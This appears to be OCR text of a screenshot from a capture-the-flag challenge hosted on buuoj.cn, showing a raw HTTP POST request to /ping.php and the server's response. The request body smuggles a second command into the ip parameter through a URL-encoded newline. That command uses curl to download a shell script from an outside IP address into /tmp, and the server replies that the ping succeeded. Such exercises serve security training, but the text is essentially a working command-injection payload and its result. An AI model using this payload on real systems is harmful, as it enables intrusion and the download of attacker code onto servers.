 1 POST /ping.php HTTP/1.1
2 Host:
75871f75-5dc0-4a4a-aa04-14c1df172350.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 51
10 Origin:
http://75871f75-5dc0-4a4a-aa04-14c1df172350.node4.buuoj.cn:
81
11 Connection: close
12 Referer:
http://75871f75-5dc0-4a4a-aa04-14c1df172350.node4.buuoj.cn:
81/
13 Cookie: UM_distinctid=
17c6dfed9a699d-04f619a5560fa8-4c3e2679-144000-17c6dfed9a788
f
14
15 ip=127.0.0.1%0acurl 117.21.200.166/1.sh > /tmp/1.sh
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 13 Dec 2021 08:21:
4 Content-Type: text/html; char
5 Connection: close
6 X-Powered-By: PHP/7.3.18
7 Content-Length: 15
8
9 IP Ping 成功.